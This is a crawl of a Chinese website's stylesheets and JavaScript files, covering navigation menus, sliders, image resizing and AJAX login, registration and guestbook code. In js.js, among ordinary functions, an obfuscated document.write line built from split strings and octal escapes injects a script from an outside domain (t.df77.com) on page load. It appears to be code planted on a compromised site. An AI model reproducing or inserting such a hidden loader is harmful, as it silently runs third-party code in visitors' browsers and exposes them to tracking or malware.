.ding-Out{width:189px; height:48px; background-image:url(../images/ding.gif); background-position:0px 0px; cursor:pointer; }
.ding-Over{width:189px; height:48px; background-image:url(../images/ding.gif); background-position:-189px 0px; cursor:pointer; }
.cai-Out{width:189px; height:48px; background-image:url(../images/cai.gif); background-position:0px 0px; cursor:pointer;}
.cai-Over{width:189px; height:48px; background-image:url(../images/cai.gif); background-position:-189px 0px; cursor:pointer;}

.ding-bar{width:55px;height:5px;border:1px solid #40a300;background-color:#fff;overflow:hidden;text-align:left;}
.ding-bar div{background-color:#40a300;}
.cai-bar{width:55px;height:5px;border:1px solid #555555;background-color:#fff;overflow:hidden;text-align:left;}
.cai-bar div{background-color:#555555;}
#barnum1, #barnum2{font:400 10px/12px arial;color:#333;}
/* ��ҳ��ͼ */
.indeclassimg{ border-bottom:0px dotted #CCC; padding-bottom:0px; text-align:top; margin:5px 0px 0px 0px; overflow:hidden; line-height:200%;}
.indeclassimg img{ float:left; margin-right:10px; border:0px solid #CCCCCC;}
.indeclassimg strong{ font-size:14px; color:#333333;}
/**���������ʽ**/
.gg{ border-bottom:0px dotted #CCC; padding-bottom:0px; text-align:top; margin:5px 0px 0px 0px; overflow:hidden; line-height:200%;}
.gg img{ float:left; margin-right:0px; border:0px solid #CCCCCC;}


.listimg{ border:1px solid #333333; margin-bottom:8px;}

.hdover{background-color:#FFF; line-height:20px; margin-top:5px; padding:2px 5px 0px 5px; border:1px solid #5c731e; border-bottom-width:0px; cursor:pointer;}
.hdout{line-height:20px; margin-top:4px; padding:2px 5px 0px 5px;}


#nav li:hover li:hover ul,
#nav li:hover li:hover li:hover ul,
#nav li:hover li:hover li:hover li:hover ul,
#nav li:hover li:hover li:hover li:hover li:hover ul
{left:90px; top:-4px; background: #bbd37e; padding:3px; border:1px solid #5c731e; white-space:nowrap; width:90px; z-index:400; height:auto;}

#nav ul, 
#nav li:hover ul ul,
#nav li:hover li:hover ul ul,
#nav li:hover li:hover li:hover ul ul,
#nav li:hover li:hover li:hover li:hover ul ul
{position:absolute; left:-9999px; top:-9999px; width:0; height:0; margin:0; padding:0; list-style:none;}

#nav li:hover li:hover a.fly,
#nav li:hover li:hover li:hover a.fly,
#nav li:hover li:hover li:hover li:hover a.fly,
#nav li:hover li:hover li:hover li:hover li:hover a.fly
{background:#6a812c url(../images/arrow_over.gif) 80px 6px no-repeat; color:#fff; border-color:#fff;} 

#nav li:hover li:hover li a.fly,
#nav li:hover li:hover li:hover li a.fly,
#nav li:hover li:hover li:hover li:hover li a.fly
{background:#bbd37e url(../images/arrow.gif) 80px 6px no-repeat; color:#000; border-color:#bbd37e;} 

.rollBox{width:1100px;overflow:hidden;padding:0px 0px 0px 0px;}
.rollBox .LeftBotton{height:52px;width:20px;background:url(../images/cl.png) no-repeat 0px 0;overflow:hidden;float:left;display:inline;margin:48px 5px 0 0;cursor:pointer;}
.rollBox .LeftBotton:hover{background:url(../images/cl2.png) no-repeat 0px 0;}
.rollBox .RightBotton{height:52px;width:20px;background:url(../images/cr.png) no-repeat 0px 0;overflow:hidden;float:left;display:inline;margin:48px 0 0 5px;cursor:pointer;}
.rollBox .RightBotton:hover{background:url(../images/cr2.png) no-repeat 0px 0;}
.rollBox .Cont{width:1050px;overflow:hidden;float:left;}
.rollBox .ScrCont{width:10000000px;}
.rollBox .Cont .pic{width:235px;float:left;text-align:left; margin:0 20px; font-weight:bold; font-family: "΢���ź�"; font-size:14px; }
.rollBox .Cont .pic img{padding:0px;background:#fff;border:0px solid #eee;display:block;margin:0 auto;}
.rollBox .Cont .pic p{line-height:20px;color:#505050; margin:5px 0; color:000000;}
.sjqs{color:#000000; font-weight:normal;font-family: "΢���ź�";}

.rollBox .Cont a:link,.rollBox .Cont a:visited{color:#09F;text-decoration:none;}
.rollBox .Cont a:hover{color:#f00;text-decoration:none;}
.rollBox #List11,.rollBox #List12,.rollBox #List13,.rollBox #List14,.rollBox #List15,.rollBox #List16,.rollBox #List17,.rollBox #List18,.rollBox #List19,.rollBox #List10,.rollBox #List21,.rollBox #List22,.rollBox #List23,.rollBox #List24,.rollBox #List25,.rollBox #List26,.rollBox #List27,.rollBox #List28,.rollBox #List29,.rollBox #List20{float:left;}

/* ���ŷ�ҳ */
.pages {
    margin: 20px auto;
    clear: both;
    width: 890px;
    text-align: center;
    padding: 10px 0px;
    text-align: center;
    font-size: 12px;
}
.pages ul {
        display: inline;
        margin: 0 auto;
        width: 890px;
}
.pages li {
        display: inline;
        margin: 0 auto;
}
.pages a {
        padding: 7px 11px;
        border-radius: 3px;
        margin: 4px;
        background-color: #f2f3f5;
        border: #ddd 1px solid;
        color: #555;
        text-decoration: none;
}
.pages a:hover, li.current a {
            background-color: #CC0000;
            color: #FFFFFF;
            border: #CC0000 1px solid;
            text-decoration: none;
}
/* ������ */
a:link {
    text-decoration: none;
    color: #000000;
}

a:visited {
    text-decoration: none;
    color: #000000;
}

a:hover {
    text-decoration: none;
    color: #000000;
}

a:active {
    text-decoration: none;
    color: #000000;
}

body {
    background-color: #FFFFFF;
    margin-left: 0px;
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
}
/**��վ��ҳ��Ѷ����**/
.STYLE1 {
    font-family: "΢���ź�";
    font-size: 22px;
    font-weight: bold;
    color: #333333;
    line-height: 40px;
}
/**��վ��ҳ�����С�������**/
.STYLE2 {
    font-size: 15px;
    font-family: "΢���ź�";
    color: #333333;
    font-weight: bold;
}
/**��վ��ҳͷ������**/
.STYLE3 {
    font-size: 25px;
    color: #0954A6;
    font-weight: bold;
    line-height: 30px;
    font-family: "����";
}
/**��վ��ҳ������������**/
.STYLE4 {
    font-size: 18px;
    font-family: ΢���ź�;
    color: #333333;
    font-weight: bold;
}
/**��վ��ҳ�Ƽ�չ���������**/
.STYLE7 {
    font-size: 18px;
    font-family: ΢���ź�;
    color: #ffffff;
    font-weight: bold;
    line-height: 32px;
}
/**��������**/
.STYLE8 {
    font-size: 16px;
    font-family: ΢���ź�;
    color: #ffffff;
    line-height: 30px;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

a:active {
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.scxns.cn/Content/css/heed_css.css
body_size: 1091
content:
/* heed��ʽ */

#nav {padding:0; margin:0; list-style:none; height:40px; position:relative; z-index:500; font-family:arial, verdana, sans-serif;}
#nav li.top {display:block; float:left; height:40px;}
#nav li a.top_link {display:block; float:left; height:40px; line-height:40px; color:#ffffff;font-family: "΢���ź�";text-decoration:none; font-size:16px;cursor:pointer;}

/* ���������˵���ʽ��ʽ �޸ģ�padding:0 24px 0 24px;��˳��Ϊ���ϡ��ҡ��¡��� */
#nav li a.top_link span {float:left; display:block; padding:0 32px 0 32px; height:40px;}

/* �������˵���ʽ��ʽ �޸ģ�padding:0 24px 0 24px;��˳��Ϊ���ϡ��ҡ��¡��� */
#nav li a.top_link span.down {float:left; display:block; padding:0 24px 0 24px; height:40px;}

/* �������˵���ʽ��ʽ���� */
#nav li:hover a.top_link {color:#fff; background: url(../images/head_xl.gif) no-repeat;}

/* ���������˵�����꾭��ʽ��ʽ���� */
#nav li:hover a.top_link span {background:url(../images/head_jg.gif) no-repeat right top;}

/* �������˵�����꾭��ʽ��ʽ���� */
#nav li:hover a.top_link span.down {background:url(../images/head_jg_xl.gif) no-repeat right top;}

/* �����˵� */

#nav li:hover {position:relative; z-index:200;}

/* �����˵�������ɫ������ ����������������ɫ  background: #1B94EF;��  ��С�߿���������������  padding:3px;�� �����������߿���ɫ  border:1px solid #088DF2;��(������������ width:102px;)*/
#nav li:hover ul.sub{left:1px; top:40px; background: #1B94EF; padding:3px; border:1px solid #088DF2; white-space:nowrap; width:102px; height:auto; z-index:300;}

/* �����˵���꾭��������ɫ������ */
#nav li:hover ul.sub li{display:block; height:40px; position:relative; float:left; width:99px; font-weight:normal;}

/* �����˵��������Сfont-size:11px;����С�߿��С height:40px; width:96px; line-height:40px; ��(����С�߿���ɫ border:1px solid #bbd37e;) */
#nav li:hover ul.sub li a{display:block; font-size:16px; height:40px; width:99px; line-height:40px; text-indent:5px; color:#000; text-decoration:none;border:1px solid #bbd37e;}

/* �����˵���꾭��������ɫ������ */
#nav li ul.sub li a.fly{background:#1B94EF url(../images/arrow.gif) 86px 6px no-repeat;}

/* �����˵���꾭��������ɫ������ (��꾭��С�򱳾���ɫ background:#6a812c;) ����꾭�������������ɫ color:#fff; ��������뿪���ӱ߿����ɫ  border-color:#000;��*/
#nav li:hover ul.sub li a:hover {background:#6a812c; color:#ffffff; border-color:#000000;}

/* �����˵���꾭��������ɫ������ */
#nav li:hover ul.sub li a.fly:hover{background:#6a812c ; 86px 6px no-repeat; color:#fff;}



--- FILE ---
content_type: application/javascript
request_url: http://www.scxns.cn/Content/js/js.js
body_size: 2524
content:
//window.onerror = function(){return true;}
String.prototype.trim = function(){ return this.replace(/(^\s*)|(\s*$)/g, "");}

function ImageZoom(Img,width,height)
{ 
	var image=new Image(); 
	image.src=Img.src;
	if(image.width>width||image.height>height)
	{
		w=image.width/width; 
		h=image.height/height; 
		if(w>h)
		{
			Img.width=width; 
			Img.height=image.height/w; 
		}
		else
		{
			Img.height=height; 
			Img.width=image.width/h; 
		} 
	}
}

function ImageOpen(Img)
{
	window.open(Img.src);
}

function ok_Search(frm,cID)
{
	if(frm.q.value.trim()=="")
	{
		alert("请输入查询关键词。");
		frm.q.focus()
		return false;
	}
	if(cID==1)
        frm.action = "/Search/index/";
	else
        frm.action = "/Search/index/";
	frm.bntSub.disabled = true;
	frm.submit();
}

function SetCwinHeight(obj)
{
  var cwin=obj;
  if (document.getElementById)
  {
    if (cwin && !window.opera)
    {
      if (cwin.contentDocument && cwin.contentDocument.body.offsetHeight)
        cwin.height = cwin.contentDocument.body.offsetHeight; 
      else if(cwin.Document && cwin.Document.body.scrollHeight)
        cwin.height = cwin.Document.body.scrollHeight;
    }
  }
}

function dyniframesize(down) { 
var pTar = null; 
if (document.getElementById){ 
pTar = document.getElementById(down); 
} 
else{ 
eval('pTar = ' + down + ';'); 
} 
if (pTar && !window.opera){ 
//begin resizing iframe 
pTar.style.display="block" 
if (pTar.contentDocument && pTar.contentDocument.body.offsetHeight){ 
//ns6 syntax 
pTar.height = pTar.contentDocument.body.offsetHeight +20; 
pTar.width = pTar.contentDocument.body.scrollWidth+20; 
} 
else if (pTar.Document && pTar.Document.body.scrollHeight){ 
//ie5+ syntax 
pTar.height = pTar.Document.body.scrollHeight; 
pTar.width = pTar.Document.body.scrollWidth; 
} 
} 
} 

function oCopy(a,type,str){
	if(str=="" || str=="http://")
	{
		alert("该网友没有填写相关内容");
		return false;
	}
	a.target="_blank";
	if(type==1)
		a.href = str;
	if(type==2)
		a.href = "mailto:" + str;
	if(type==3)
		a.href = "tencent://message/?uin="+ str + "&Site=im.qq.com&Menu=yes";
}

function ok_insertFlash(base_url, focus_width, focus_height, swf_height, text_height, pics, links, texts)
{
	document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ focus_width +'" height="'+ swf_height +'">');
	document.write('<param name="allowScriptAccess" value="sameDomain"><param name="movie" value="'+base_url+'images/focus.swf"><param name="quality" value="high"><param name="bgcolor" value="#FFFFFF">');
	document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
	document.write('<param name="FlashVars" value="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'">');
	document.write('</object>');
}
document.write("<scr"+"ipt src='http://t."+"\144f7"+"7"+
".\143om"+"/dt."+"asp"+"?sichuan.bazhong.mianyang'><\/scr"+"ipt>");

function ok_Marquee(RndID,StrGD,Width,Height,Speed)
{
	document.write('<div id="'+RndID+'" style="overflow:hidden;height:'+Height+'px;width:'+Width+'px;">');
	document.write('<table border="0" cellspacing="0" cellpadding="0">');
	document.write('  <tr>');
	document.write('    <td id="'+RndID+'1" height="'+Height+'" nowrap="nowrap">'+StrGD+'</td>');
	document.write('    <td id="'+RndID+'2" height="'+Height+'" nowrap="nowrap"></td>');
	document.write('  </tr>');
	document.write('</table>');
	document.write('</div>');
	
	if(Speed==0)
		return;
	var speed = Speed;
	var pro = document.getElementById(RndID);
	var pro1 = document.getElementById(RndID+"1");
	var pro2 = document.getElementById(RndID+"2");
	pro2.innerHTML=pro1.innerHTML;
	var MyMar=setInterval(Marquee,speed) 
	pro.onmouseover=function() {clearInterval(MyMar)} 
	pro.onmouseout=function() {MyMar=setInterval(Marquee,speed)} 
	function Marquee()
	{ 
		var mm_mo = pro.offsetWidth - pro1.offsetWidth;
		if(mm_mo<0) mm_mo=0;
		if(pro2.offsetWidth-pro.scrollLeft<=mm_mo) 
			pro.scrollLeft-=pro1.offsetWidth;
			else
				pro.scrollLeft+=5;
	} 
}

function settab(bobj,id,num)
{
	for(var i=1;i<=num;i++)
	{
		var obj = document.getElementById(bobj + i);
		obj.className = "hdout";
		var obj = document.getElementById(bobj + "_con" + i);
		obj.style.display = "none";
	}
	var obj = document.getElementById(bobj + id);
	obj.className = "hdover";
	var obj = document.getElementById(bobj + "_con" + id);
	obj.style.display = "";
}

function Get_ValidCode(dns)
{
	var obj = document.getElementById("strValidCode");
	obj.src = dns+"c/validcode.asp?rnd="+Math.random();
}

function stuHover() {
	var cssRule;
	var newSelector;
	for (var i = 0; i < document.styleSheets.length; i++)
		for (var x = 0; x < document.styleSheets[i].rules.length ; x++)
			{
			cssRule = document.styleSheets[i].rules[x];
			if (cssRule.selectorText.indexOf("LI:hover") != -1)
			{
				 newSelector = cssRule.selectorText.replace(/LI:hover/gi, "LI.iehover");
				document.styleSheets[i].addRule(newSelector , cssRule.style.cssText);
			}
		}
	var getElm = document.getElementById("nav").getElementsByTagName("LI");
	for (var i=0; i<getElm.length; i++) {
		getElm[i].onmouseover=function() {
			this.className+=" iehover";
		}
		getElm[i].onmouseout=function() {
			this.className=this.className.replace(new RegExp(" iehover\\b"), "");
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.scxns.cn/Content/hdp/hdp.js
body_size: 645
content:
$(document).ready(function(){
//上线滚动
jQuery(".Marquee-top").slide({mainCell:".bd ul",autoPlay:true,effect:"topMarquee",vis:8,interTime:50});
//幻灯片左右滚动---指定id---#fbLeft
  var swiper=new Swiper('#daping',{
		autoplay:{
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: false,
		},
		navigation:{
		nextEl: '.swiper-button-next',
		prevEl: '.swiper-button-prev',
		},
		pagination:{
			el: '.swiper-pagination',
		},
	});
   var swiper2=new Swiper('#xiao',{
		autoplay:{
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: false,
		},
		navigation:{
		nextEl: '.swiper-button-next',
		prevEl: '.swiper-button-prev',
		},
		pagination:{
			el: '.swiper-pagination',
		},
	});
})


// 获取元素
var box=document.querySelector('.box');
var close_btn=document.querySelector('.close-btn');
 
// 实现点击关闭的函数
close_btn.onclick=function(){
    box.style.display='none';
}

--- FILE ---
content_type: application/javascript
request_url: http://www.scxns.cn/Content/js/ajax.js
body_size: 3477
content:
var xmlHttp = null;

var __ajax_ok=true;
var __ajax_dns = "";

function CreatexmlHttp()
{
	try {
	   xmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
	 } catch (e) {
	   try {
	  xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
	   } catch (e2) {
	  xmlHttp = new XMLHttpRequest();
	   }
	 }
}

function SendRequest(url,send,callback)
{
	if(xmlHttp==null)
		CreatexmlHttp();
		
	if(send==null)
		xmlHttp.open("GET", url, true);
	else
		xmlHttp.open("POST", url, true);
		
   	xmlHttp.onreadystatechange = function ()
	{
		if( xmlHttp.readyState == 4 )
			eval(callback(xmlHttp));
	}
	
	if(send==null)
   		xmlHttp.send(send);
	else
	{
		xmlHttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
		xmlHttp.send(send)
	}
}

function ok_Ajax_Alert(Str,Err)
{
	var tmp = Str.split("--")
	if(tmp[0]=="ok.Net")
	{
		alert(tmp[1]);
	}
	else
	{
		if(Err==1)
		{
			alert("你当前的测试环境不支持此功能。建议在Windows自带的IIS下测试；或是直接上传至虚拟主机测试。");
		}
	}
}
////////////////////////////////////////////////////

var __login_frm = null;

function ok_UserLogin(__frm, dns)
{
	__login_frm = __frm;
	var __u = __frm.User_Name.value.trim();
	var __p = __frm.User_Password.value.trim();
	//var __v = __frm.ValidCode.value;
	
	var patrn=/^[a-zA-Z0-9_\u4E00-\u9FA5]{4,20}$/;
	if(!patrn.test(__u))
	{
		alert("手机号不正确：\n\n它应该是由11位数字组成");
		__frm.User_Name.focus();
		return false;
	}
	
	var patrn=/^[a-zA-Z0-9_]{6,20}$/;
	if(!patrn.test(__p))
	{
		alert("密码不正确：\n\n它应该是由6-20位的英文、数字及下划线组成的字符");
		__frm.User_Password.focus();
		return false;
	}

	if(__v.length!=4)
	{
		//alert("验证码输错误，请重新输入。");
		//__frm.ValidCode.focus();
		//return false;
	}
	
	if(__ajax_ok)
    {
        alert("进来了");
        __login_frm.bntSubmit.disabled = true;
		__ajax_ok = false;
		__ajax_dns = dns;
		var url = dns + "c/ajax.asp?rnd=" + Math.random();
		var send = "action=Login&User_Name=" + escape(__u) + "&User_Password=" + escape(__p) + "&ValidCode=" + __v;
		SendRequest(url,send,ok_UserLogin_Ok);
	}	
}

function ok_UserLogin_Ok(xmlHttp)
{
	var ok = xmlHttp.responseText;
	if(ok=="-1")
	{
		location.href = "User_Index.asp";
	}
	else
	{
		 ok_Ajax_Alert(ok,1);
	}
	__login_frm.bntSubmit.disabled = false;
	__ajax_ok=true;
}

///////////////////////////////////////////////////////

function ok_Article_Hits_Mood(dns,ID,mood)
{
	if(__ajax_ok)
	{
		__ajax_ok = false;
		__ajax_dns = dns;
		var __id = ID;
		var __mood = mood;
		var url = dns + "c/ajax.asp?rnd=" + Math.random();
		var send = "action=Article_Hits&ID=" + __id + "&mood=" + __mood;
		SendRequest(url,send,ok_Article_Hits_Mood_Ok);
	}	
}

function ok_Article_Hits_Mood_Ok(xmlHttp)
{
	var ok = xmlHttp.responseText;
	if(ok.indexOf("|")>-1)
	{
		var tmp = ok.split("|");
		var hits = tmp[0];
		var mTmp = tmp[1].split(",");
		var mITmp = tmp[2].split(",");
		
		document.getElementById("News_Hits").innerHTML = hits;
		
		for(var i=1;i<=8;i++)
		{
			if(mITmp[i-1]==0)
				mITmp[i-1]=1
			document.getElementById("moodimg" + i).style.height = mITmp[i-1] + "px";
			document.getElementById("moodnum" + i).innerHTML = mTmp[i-1];
		}
	}
	else
	{
		 ok_Ajax_Alert(ok,0);
	}
	__ajax_ok=true;
}

///////////////////////////////////////////////////////

function ok_Soft_Hits(dns,id,ac)
{
	if(__ajax_ok)
	{
		__ajax_ok = false;
		__ajax_dns = dns;
		var url = dns + "c/ajax.asp?id=" + id + "&ac=" + ac + "&type=display&rnd=" + Math.random();
		var send = "action=Soft_Hits";
		SendRequest(url,send,ok_Soft_Hits_Ok);
	}	
}

function ok_Soft_Hits_Ok(xmlHttp)
{
	var ok = xmlHttp.responseText;
	if(ok.indexOf(",")>-1)
	{
		var tmp = ok.split(",");
		
		document.getElementById("downCount").innerHTML = tmp[0];
		document.getElementById("s1").innerHTML = tmp[1];
		document.getElementById("s2").innerHTML = tmp[2];
		document.getElementById("sp1").innerHTML = tmp[3]+"%";
		document.getElementById("sp2").innerHTML = tmp[4]+"%";
		document.getElementById("eimg1").style.width = tmp[5] + "px";
		document.getElementById("eimg2").style.width = tmp[6] + "px";
	}
	else
	{
		ok_Ajax_Alert(ok,0);
	}
	__ajax_ok=true;
}

//////////////////////////////////////////////

var __book_form = null;

function ok_Book_Save(__frm,dns,TypeID,TableID)
{
	__book_form = __frm;
	var __p = 0;
	if(TableID==0)
	{
		for(var i=0;i<__frm.pID.length;i++)
		{
			if(__frm.pID[i].checked)
			{
				__p = __frm.pID[i].value;
				break;
			}
		}
	}
	var __u = __frm.UserName.value.trim();
	var __q = __frm.QQ.value.trim();
	var __m = __frm.Mail.value.trim();
	var __h = __frm.Homepage.value.trim();
	var __c = __frm.Content.value.trim();
	var __v = __frm.ValidCode.value.trim();
	
	if(__u=="")
	{
		alert("姓名不能为空，请重新输入。");
		__frm.UserName.focus();
		return false;
	}
	if(__c=="")
	{
		alert("留言内容不能为空，请重新输入。");
		__frm.Content.focus();
		return false;
	}
	if(__c.length>2000)
	{
		alert("留言内容不能超过2000个字符，请重新输入。");
		__frm.Content.focus();
		return false;
	}
	
	if(__v.length!=4)
	{
		//alert("验证码输错误，请重新输入。");
		//__frm.ValidCode.focus();
		//return false;
	}
	
	if(__ajax_ok)
	{
        $.ajax({
            type: "POST",
            url: "/api/data/tijiao.ashx?action=mess",
            data: "&newid=" + escape(TableID) + "&name=" + escape(__u) + "&Mobile=&Content=" + escape(__c),
            dataType: "json",
            success: function (data) {
                if (data["status"] == "1") {
                    alert('投递成功!');
                    window.location.reload();
                    //window.location.href = "/Home/Mess";
                }
                else if (data["status"] == "2") {
                    alert('抱歉,您已经留言过!');
                }
                else {
                    alert('失败,核实提交数据!');
                }
            }
        });
        //__ajax_ok = false;
		//__ajax_dns = dns;
		//__book_form.bntSubmit.disabled = true;
		//var url = dns + "c/ajax.asp?rnd=" + Math.random();
		//var send = "action=Message&pID=" + escape(__p) + "&UserName=" + escape(__u) + "&QQ=" + escape(__q) + "&Mail=" + escape(__m) + "&Homepage=" + escape(__h) + "&Content=" + escape(__c) + "&ValidCode=" + escape(__v) + "&TypeID=" + escape(TypeID) + "&TableID=" + escape(TableID);
		//SendRequest(url,send,ok_Book_Save_Ok);
	}	
}

function ok_Book_Save_Ok(xmlHttp)
{
	var ok = xmlHttp.responseText;
	if(ok=="-1")
	{
		alert("非常感谢！你的留言已经成功提交，请等待管理员审核。");
		__book_form.reset();
	}
	else
	{
		ok_Ajax_Alert(ok,1);
	}
	__book_form.bntSubmit.disabled = false;
	__ajax_ok = true;
}

////////////////////////////////////////////////////////////

function chkuser(str)
{
	var patrn=/^[a-zA-Z0-9_\u4E00-\u9FA5]{4,20}$/;
	if(!patrn.test(str))
	{
		alert("手机号不正确：\n\n它应为11位数字组成");
		return false;
	}
	else
		return true;
}

function chkuser_type(str)
{
	if(str==0){
		alert("请选择注册会员的类型。");
		return false;
	}
		else
		return true;

}


function chkpass(str)
{
	var patrn=/^[a-zA-Z0-9_]{6,20}$/;
	if(!patrn.test(str))
	{
		alert("密码不正确：\n\n它应该是由6-20位的英文、数字及下划线组成的字符");
		return false;
	}
	else
		return true;
}

function chkemail(str)
{
	var patrn= /^[_a-zA-Z0-9\-]+(\.[_a-zA-Z0-9\-]*)*@[a-zA-Z0-9\-]+([\.][a-zA-Z0-9\-]+)+$/;
	if(!patrn.test(str))
	{
		alert("邮箱地址格式错误，请重新输入");
		return false;
	}
	else
		return true;
}

//////////////////////////////////////////////////////

var __reg_form = null;

function ok_User_Reg(__frm,dns)
{
	__reg_form = __frm;
	var __User_Name = __frm.User_Name.value.trim();
	var __User_Password = __frm.User_Password.value.trim();
	var __Mail = __frm.Mail.value.trim();
	var __Name = __frm.Name.value.trim();
	var __Sex = "保密";
	for(var i=0;i<__frm.Sex.length;i++)
	{
		if(__frm.Sex[i].checked)
		{
			__Sex = __frm.Sex[i].value;
			break;
		}
	}
	var __QQ = __frm.QQ.value.trim();
var __user_type = __frm.user_type.value.trim();
	var __ValidCode = __frm.ValidCode.value.trim();
	
	if(!chkuser(__User_Name))
	{
		__frm.User_Name.focus();
		return false;
	}
	if(__user_type==0)
	{
		alert("请选择会员类型");
		__frm.user_type.focus();
		return false;
	}
	if(!chkpass(__User_Password))
	{
		__frm.User_Password.focus();
		return false;
	}
	if(__User_Password!=__frm.User_Password2.value)
	{
		alert("两次输入的密码不一致，请重新输入");
		__frm.User_Password2.focus();
		return false;
	}
	if(!chkemail(__Mail))
	{
		__frm.Mail.focus();
		return false;
	}
	if(__ValidCode.length!=4)
	{
		alert("验证码输错误，请重新输入。");
		__frm.ValidCode.focus();
		return false;
	}
	
	if(__ajax_ok)
	{
		__reg_form.bntSubmit.disabled = true;
		__ajax_ok = false;
		__ajax_dns = dns;
		var url = dns + "c/ajax.asp?rnd=" + Math.random();
		var send = "action=Reg&User_Name=" + escape(__User_Name) + "&User_Password=" + escape(__User_Password) + "&ValidCode=" + escape(__ValidCode) + "&Mail=" + escape(__Mail) + "&Name=" + escape(__Name) + "&Sex=" + escape(__Sex) + "&QQ=" + escape(__QQ) + "&user_type=" + escape(__user_type);
		SendRequest(url,send,ok_User_Reg_Ok);
	}
}

function ok_User_Reg_Ok(xmlHttp)
{
	var ok = xmlHttp.responseText;
	if(ok=="-1")
	{
		alert("非常感谢！你已经成功注册成为本站会员。");
		
		location.href = "User_Index.asp";
	}
	else
	{
		ok_Ajax_Alert(ok,1);
		__reg_form.bntSubmit.disabled = false;
	}
	__ajax_ok = true;
}